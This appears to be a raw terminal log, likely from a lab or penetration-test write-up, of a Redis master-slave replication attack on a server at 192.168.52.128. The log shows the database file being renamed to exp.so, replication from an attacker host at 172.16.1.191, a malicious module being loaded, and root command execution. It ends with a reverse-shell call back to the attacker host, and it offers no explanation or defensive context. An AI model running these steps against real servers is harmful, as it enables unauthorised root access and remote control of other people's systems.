 192.168.52.128:6379> config get dbfilename
1) "dbfilename"
2) "dump.rdb"
192.168.52.128:6379> config get dir
1) "dir"
2) "/root/redis-5.0.12/src"
192.168.52.128:6379> config set dbfilename exp.so
OK
192.168.52.128:6379> config set dir /
OK
192.168.52.128:6379> slaveof 172.16.1.191 6379
OK
192.168.52.128:6379> slaveof no one
OK
192.168.52.128:6379> module load /exp.so
OK
192.168.52.128:6379> system.exec 'id'
"0\xe7\x94\xa8\xe6\x88\xb7id=0(root) \xe7\xbb\x84id=0(root) \xe7\xbb\x84=0(root),141(kaboxer)\n"
192.168.52.128:6379> system.rev 172.16.1.191 28943